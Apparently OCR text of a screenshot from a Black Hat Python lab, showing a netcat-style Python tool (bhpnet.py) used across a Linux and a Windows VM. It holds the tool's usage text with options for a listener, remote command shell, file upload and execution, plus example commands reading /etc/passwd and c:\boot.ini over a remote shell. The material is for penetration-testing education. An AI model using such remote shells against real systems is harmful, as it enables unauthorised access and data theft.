 root@trinity: ~/Docs/BlackHatPython/chap02
File Edit View Search Terminal Help
root@trinity:~/Docs/BlackHatPython/chap02# python bhpnet.py -t 19
2.168.99.101 -p 5555
<BHP:#>  type c:\boot.ini
Command Prompt - python \\vboxsrv\bhp\chap02\bhpnet.py -l -p 5555 -c
BHP Net Tool
Usage: bhpnet.py -t target_host -p port
-l --listen                listen on [host]:[port] for incoming connections
-e --execute=file_to_run   execute the given file upon receiving a connection
-c --command               initialize a command shell
-u --upload                upon receiving connection upload a file and write to
[destination]
Examples:
bhpnet.py -t 192.168.0.1 -p 5555 -l -c
bhpnet.py -t 192.168.0.1 -p 5555 -l -u=c:\target.exe
bhpnet.py -t 192.168.0.1 -p 5555 -l -e='cat /etc/passwd'
echo 'ABCDEFGHI' | ./bhpnet.py -t 192.168.11.12 -p 135
C:\Documents and Settings\Administrator>python \\vboxsrv\bhp\chap02\bhpnet.py -l
-p 5555 -c
start Command Prompt - p... Tools » 9:36 PM
rinity: ~/Docs/BlackHatPython/chap02 Right Ctrl